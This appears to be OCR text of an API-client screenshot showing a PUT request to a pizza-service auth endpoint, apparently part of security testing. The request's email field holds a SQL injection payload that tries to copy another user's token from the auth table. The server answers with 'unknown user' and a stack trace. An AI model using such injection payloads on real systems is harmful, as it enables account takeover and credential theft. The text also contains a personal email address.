 PUT https://pizza-service.amartin.click/api/auth/6 Send
Params Authorization Headers (10) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "email": "peterfullmer33@gmail.com', name=(SELECT token FROM auth where id=1) --'",
3 "password": "asdf"
4 }
Body Cookies Headers (10) Test Results 404 Not Found • 211 ms • 662 B • e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "unknown user",
3 "stack": "Error: unknown user\n    at DB.getUser (/usr/src/app/database/database.js:69:15)\n    at process.processTicksAndRejections
(node:internal/process/task_queues:105:5)\n    at async /usr/src/app/routes/authRouter.js:113:25"
4 }